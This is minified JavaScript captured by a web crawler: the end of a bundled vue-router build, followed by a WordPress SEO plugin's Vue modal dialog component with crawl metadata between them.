0&&(t+=(t.length?"&":"")+n);continue}(L(r)?r.map(a=>a&&pe(a)):[r&&pe(r)]).forEach(a=>{a!==void 0&&(t+=(t.length?"&":"")+n,a!=null&&(t+="="+a))})}return t}function tn(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=L(r)?r.map(o=>o==null?null:""+o):r==null?r:""+r)}return t}const nn=Symbol(""),Te=Symbol(""),ne=Symbol(""),ve=Symbol(""),me=Symbol("");function Q(){let e=[];function t(r){return e.push(r),()=>{const o=e.indexOf(r);o>-1&&e.splice(o,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function H(e,t,n,r,o,a=d=>d()){const d=r&&(r.enterCallbacks[o]=r.enterCallbacks[o]||[]);return()=>new Promise((g,c)=>{const f=l=>{l===!1?c(V(4,{from:n,to:t})):l instanceof Error?c(l):Bt(l)?c(V(2,{from:t,to:l})):(d&&r.enterCallbacks[o]===d&&typeof l=="function"&&d.push(l),g())},h=a(()=>e.call(r&&r.instances[o],t,n,f));let i=Promise.resolve(h);e.length<3&&(i=i.then(f)),i.catch(l=>c(l))})}function he(e,t,n,r,o=a=>a()){const a=[];for(const d of e)for(const g in d.components){let c=d.components[g];if(!(t!=="beforeRouteEnter"&&!d.instances[g]))if(rn(c)){const h=(c.__vccOpts||c)[t];h&&a.push(H(h,n,r,d,g,o))}else{let f=c();a.push(()=>f.then(h=>{if(!h)return Promise.reject(new Error(`Couldn't resolve component "${g}" at "${d.path}"`));const i=at(h)?h.default:h;d.components[g]=i;const u=(i.__vccOpts||i)[t];return u&&H(u,n,r,d,g,o)()}))}}return a}function rn(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function $e(e){const t=q(ne),n=q(ve),r=N(()=>{const c=W(e.to);return t.resolve(c)}),o=N(()=>{const{matched:c}=r.value,{length:f}=c,h=c[f-1],i=n.matched;if(!h||!i.length)return-1;const l=i.findIndex(U.bind(null,h));if(l>-1)return l;const u=je(c[f-2]);return f>1&&je(h)===u&&i[i.length-1].path!==u?i.findIndex(U.bind(null,c[f-2])):l}),a=N(()=>o.value>-1&&an(n.params,r.value.params)),d=N(()=>o.value>-1&&o.value===n.matched.length-1&&Qe(n.params,r.value.params));function g(c={}){return cn(c)?t[W(e.replace)?"replace":"push"](W(e.to)).catch(F):Promise.resolve()}return{route:r,href:N(()=>r.value.href),isActive:a,isExactActive:d,navigate:g}}const on=qe({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:$e,setup(e,{slots:t}){const n=st($e(e)),{options:r}=q(ne),o=N(()=>({[He(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[He(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const a=t.default&&t.default(n);return e.custom?a:ze("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:o.value},a)}}}),sn=on;function cn(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function an(e,t){for(const n in t){const r=t[n],o=e[n];if(typeof r=="string"){if(r!==o)return!1}else if(!L(o)||o.length!==r.length||r.some((a,d)=>a!==o[d]))return!1}return!0}function je(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const He=(e,t,n)=>e??t??n,ln=qe({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=q(me),o=N(()=>e.route||r.value),a=q(Te,0),d=N(()=>{let f=W(a);const{matched:h}=o.value;let i;for(;(i=h[f])&&!i.components;)f++;return f}),g=N(()=>o.value.matched[d.value]);le(Te,N(()=>d.value+1)),le(nn,g),le(me,o);const c=ct();return it(()=>[c.value,g.value,e.name],([f,h,i],[l,u,P])=>{h&&(h.instances[i]=f,u&&u!==h&&f&&f===l&&(h.leaveGuards.size||(h.leaveGuards=u.leaveGuards),h.updateGuards.size||(h.updateGuards=u.updateGuards))),f&&h&&(!u||!U(h,u)||!l)&&(h.enterCallbacks[i]||[]).forEach(S=>S(f))},{flush:"post"}),()=>{const f=o.value,h=e.name,i=g.value,l=i&&i.components[h];if(!l)return Be(n.default,{Component:l,route:f});const u=i.props[h],P=u?u===!0?f.params:typeof u=="function"?u(f):u:null,k=ze(l,w({},P,t,{onVnodeUnmounted:C=>{C.component.isUnmounted&&(i.instances[h]=null)},ref:c}));return Be(n.default,{Component:k,route:f})||k}}});function Be(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const un=ln;function dn(e){const t=Wt(e.routes,e),n=e.parseQuery||en,r=e.stringifyQuery||Ne,o=e.history,a=Q(),d=Q(),g=Q(),c=nt(j);let f=j;G&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const h=ue.bind(null,s=>""+s),i=ue.bind(null,Pt),l=ue.bind(null,X);function u(s,m){let p,v;return Fe(s)?(p=t.getRecordMatcher(s),v=m):v=s,t.addRoute(v,p)}function P(s){const m=t.getRecordMatcher(s);m&&t.removeRoute(m)}function S(){return t.getRoutes().map(s=>s.record)}function k(s){return!!t.getRecordMatcher(s)}function C(s,m){if(m=w({},m||c.value),typeof s=="string"){const y=fe(n,s,m.path),O=t.resolve({path:y.path},m),D=o.createHref(y.fullPath);return w(y,O,{params:l(O.params),hash:X(y.hash),redirectedFrom:void 0,href:D})}let p;if(s.path!=null)p=w({},s,{path:fe(n,s.path,m.path).path});else{const y=w({},s.params);for(const O in y)y[O]==null&&delete y[O];p=w({},s,{params:i(y)}),m.params=i(m.params)}const v=t.resolve(p,m),b=s.hash||"";v.params=h(l(v.params));const A=_t(r,w({},s,{hash:yt(b),path:v.path})),R=o.createHref(A);return w({fullPath:A,hash:b,query:r===Ne?tn(s.query):s.query||{}},v,{redirectedFrom:void 0,href:R})}function E(s){return typeof s=="string"?fe(n,s,c.value.path):w({},s)}function _(s,m){if(f!==s)return V(8,{from:m,to:s})}function I(s){return M(s)}function B(s){return I(w(E(s),{replace:!0}))}function $(s){const m=s.matched[s.matched.length-1];if(m&&m.redirect){const{redirect:p}=m;let v=typeof p=="function"?p(s):p;return typeof v=="string"&&(v=v.includes("?")||v.includes("#")?v=E(v):{path:v},v.params={}),w({query:s.query,hash:s.hash,params:v.path!=null?{}:s.params},v)}}function M(s,m){const p=f=C(s),v=c.value,b=s.state,A=s.force,R=s.replace===!0,y=$(p);if(y)return M(w(E(y),{state:typeof y=="object"?w({},b,y.state):b,force:A,replace:R}),m||p);const O=p;O.redirectedFrom=m;let D;return!A&&bt(r,v,p)&&(D=V(16,{to:O,from:v}),we(v,v,!0,!1)),(D?Promise.resolve(D):ye(O,v)).catch(x=>T(x)?T(x,2)?x:ce(x):se(x,O,v)).then(x=>{if(x){if(T(x,2))return M(w({replace:R},E(x.to),{state:typeof x.to=="object"?w({},b,x.to.state):b,force:A}),m||O)}else x=Ee(O,v,!0,R,b);return Re(O,v,x),x})}function Je(s,m){const p=_(s,m);return p?Promise.reject(p):Promise.resolve()}function re(s){const m=ee.values().next().value;return m&&typeof m.runWithContext=="function"?m.runWithContext(s):s()}function ye(s,m){let p;const[v,b,A]=fn(s,m);p=he(v.reverse(),"beforeRouteLeave",s,m);for(const y of v)y.leaveGuards.forEach(O=>{p.push(H(O,s,m))});const R=Je.bind(null,s,m);return p.push(R),z(p).then(()=>{p=[];for(const y of a.list())p.push(H(y,s,m));return p.push(R),z(p)}).then(()=>{p=he(b,"beforeRouteUpdate",s,m);for(const y of b)y.updateGuards.forEach(O=>{p.push(H(O,s,m))});return p.push(R),z(p)}).then(()=>{p=[];for(const y of A)if(y.beforeEnter)if(L(y.beforeEnter))for(const O of y.beforeEnter)p.push(H(O,s,m));else p.push(H(y.beforeEnter,s,m));return p.push(R),z(p)}).then(()=>(s.matched.forEach(y=>y.enterCallbacks={}),p=he(A,"beforeRouteEnter",s,m,re),p.push(R),z(p))).then(()=>{p=[];for(const y of d.list())p.push(H(y,s,m));return p.push(R),z(p)}).catch(y=>T(y,8)?y:Promise.reject(y))}function Re(s,m,p){g.list().forEach(v=>re(()=>v(s,m,p)))}function Ee(s,m,p,v,b){const A=_(s,m);if(A)return A;const R=m===j,y=G?history.state:{};p&&(v||R?o.replace(s.fullPath,w({scroll:R&&y&&y.scroll},b)):o.push(s.fullPath,b)),c.value=s,we(s,m,p,R),ce()}let K;function et(){K||(K=o.listen((s,m,p)=>{if(!Se.listening)return;const v=C(s),b=$(v);if(b){M(w(b,{replace:!0}),v).catch(F);return}f=v;const A=c.value;G&&Lt(ke(A.fullPath,p.delta),te()),ye(v,A).catch(R=>T(R,12)?R:T(R,2)?(M(R.to,v).then(y=>{T(y,20)&&!p.delta&&p.type===Z.pop&&o.go(-1,!1)}).catch(F),Promise.reject()):(p.delta&&o.go(-p.delta,!1),se(R,v,A))).then(R=>{R=R||Ee(v,A,!1),R&&(p.delta&&!T(R,8)?o.go(-p.delta,!1):p.type===Z.pop&&T(R,20)&&o.go(-1,!1)),Re(v,A,R)}).catch(F)}))}let oe=Q(),Pe=Q(),J;function se(s,m,p){ce(s);const v=Pe.list();return v.length?v.forEach(b=>b(s,m,p)):console.error(s),Promise.reject(s)}function tt(){return J&&c.value!==j?Promise.resolve():new Promise((s,m)=>{oe.add([s,m])})}function ce(s){return J||(J=!s,et(),oe.list().forEach(([m,p])=>s?p(s):m()),oe.reset()),s}function we(s,m,p,v){const{scrollBehavior:b}=e;if(!G||!b)return Promise.resolve();const A=!p&&Nt(ke(s.fullPath,0))||(v||!p)&&history.state&&history.state.scroll||null;return ot().then(()=>b(s,m,A)).then(R=>R&&It(R)).catch(R=>se(R,s,m))}const ie=s=>o.go(s);let ae;const ee=new Set,Se={currentRoute:c,listening:!0,addRoute:u,removeRoute:P,clearRoutes:t.clearRoutes,hasRoute:k,getRoutes:S,resolve:C,options:e,push:I,replace:B,go:ie,back:()=>ie(-1),forward:()=>ie(1),beforeEach:a.add,beforeResolve:d.add,afterEach:g.add,onError:Pe.add,isReady:tt,install(s){const m=this;s.component("RouterLink",sn),s.component("RouterView",un),s.config.globalProperties.$router=m,Object.defineProperty(s.config.globalProperties,"$route",{enumerable:!0,get:()=>W(c)}),G&&!ae&&c.value===j&&(ae=!0,I(o.location).catch(b=>{}));const p={};for(const b in j)Object.defineProperty(p,b,{get:()=>c.value[b],enumerable:!0});s.provide(ne,m),s.provide(ve,rt(p)),s.provide(me,c);const v=s.unmount;ee.add(s),s.unmount=function(){ee.delete(s),ee.size<1&&(f=j,K&&K(),K=null,c.value=j,ae=!1,J=!1),v()}}};function z(s){return s.reduce((m,p)=>m.then(()=>re(p)),Promise.resolve())}return Se}function fn(e,t){const n=[],r=[],o=[],a=Math.max(t.matched.length,e.matched.length);for(let d=0;d<a;d++){const g=t.matched[d];g&&(e.matched.find(f=>U(f,g))?r.push(g):n.push(g));const c=e.matched[d];c&&(t.matched.find(f=>U(f,c))||o.push(c))}return[n,r,o]}function mn(){return q(ne)}function gn(e){return q(ve)}export{pn as a,Ht as b,dn as c,mn as d,gn as u};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/Index.2713d4dd.js
body_size: 3070
content:
import{a as _}from"./index.e0fdfdc6.js";import{S as y}from"./Close.ccd53ef3.js";import{T as m,a as u}from"./runtime-dom.esm-bundler.dc49ee3e.js";import{_ as w}from"./_plugin-vue_export-helper.eefbdd86.js";import{a6 as g,o as s,a1 as C,c as a,l as d,a2 as h,a4 as l,_ as c,a3 as n,ae as v,ag as k}from"./runtime-core.esm-bundler.ce5add0b.js";const M={emits:["close"],setup(){return{rootStore:_()}},components:{SvgClose:y},props:{classes:{type:Array,default(){return[]}},allowBgClose:{type:Boolean,default:!0},noHeader:Boolean,allowOverflow:Boolean,show:Boolean,modalName:String,teleportTo:{type:String,default(){return"#aioseo-modal-portal"}}},data(){return{shouldRender:!0}},watch:{show(e){if(e){this.startListening(),this.scrollToElement(),this.rootStore.setActiveModal(this.modalName||this.$.uid);return}this.closeModal(),this.stopListening()}},computed:{cssClasses(){const e=Array.isArray(this.classes)?this.classes:[];return this.allowOverflow&&e.push("allow-overflow"),Array.isArray(this.classes)?this.classes:[]}},methods:{scrollToElement(){const e=this.$el.getElementsByClassName?this.$el.getElementsByClassName("component-wrapper")[0]:null;setTimeout(()=>{e&&(e.firstChild.scrollTop=0)},10)},escapeListener(e){e.key==="Escape"&&(this.modalName||this.$.uid)===this.rootStore.modals.active&&(e.stopPropagation(),this.closeModal())},maybeCloseModal(e){this.allowBgClose&&e.target.classList.contains("modal-wrapper")&&(this.modalName||this.$.uid)===this.rootStore.modals.active&&this.closeModal()},startListening(){document.addEventListener("keydown",this.escapeListener,!0)},stopListening(){document.removeEventListener("keydown",this.escapeListener)},closeModal(){this.$emit("close"),this.rootStore.unsetActiveModal(this.modalName||this.$.uid)}},beforeMount(){this.modalName&&(this.shouldRender=!this.rootStore.modals.rendered.has(this.modalName),this.rootStore.modals.rendered.add(this.modalName))},beforeUnmount(){this.modalName&&this.rootStore.modals.rendered.delete(this.modalName)}},N=["show"],S={key:0,class:"modal-mask"},B={class:"modal-container"},L={key:0,class:"modal-header"},b={class:"modal-body"},A={key:1,class:"modal-container__footer"};function T(e,r,t,E,p,o){const f=g("svg-close");return s(),C(k,{to:t.teleportTo},[p.shouldRender?(s(),a("div",{key:0,show:t.show,class:v(["aioseo-app aioseo-modal",[...o.cssClasses]])},[d(m,{name:"modal-background"},{default:h(()=>[t.show?(s(),a("div",S)):l("",!0)]),_:1}),d(m,{name:"modal-content"},{default:h(()=>[t.show?(s(),a("div",{key:0,class:"modal-wrapper",onClick:r[1]||(r[1]=u((...i)=>o.maybeCloseModal&&o.maybeCloseModal(...i),["stop"]))},[c("div",B,[t.noHeader?l("",!0):(s(),a("div",L,[n(e.$slots,"header",{},()=>[n(e.$slots,"headerTitle"),c("button",{class:"close",type:"button",onClick:r[0]||(r[0]=u((...i)=>o.closeModal&&o.closeModal(...i),["stop"]))},[d(f,{onClick:o.closeModal},null,8,["onClick"])])])])),c("div",b,[n(e.$slots,"body")]),e.$slots.footer?(s(),a("div",A,[n(e.$slots,"footer")])):l("",!0)])])):l("",!0)]),_:3})],10,N)):l("",!0)],8,["to"])}const O=w(M,[["render",T]]);export{O as C};
